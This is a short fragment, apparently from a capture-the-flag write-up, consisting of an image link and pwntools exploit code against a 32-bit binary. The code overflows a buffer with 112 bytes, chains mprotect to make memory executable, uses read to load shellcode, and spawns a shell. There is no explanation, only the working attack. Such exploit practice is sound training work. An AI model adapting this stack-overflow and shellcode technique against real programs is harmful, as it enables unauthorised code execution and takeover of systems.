 shellcode=asm(shellcraft.sh()) payload=b'a'*112+p32(mprotect)+p32(pop3)+p32(addr)+p32(0x1000)+p32(7)+p32(read)+p32(addr)+p32(0x0)+p32(addr)+p32(len(shellcode)) io.sendlineafter(b'What do you plan to do?\n',payload) io.sendline(shellcode)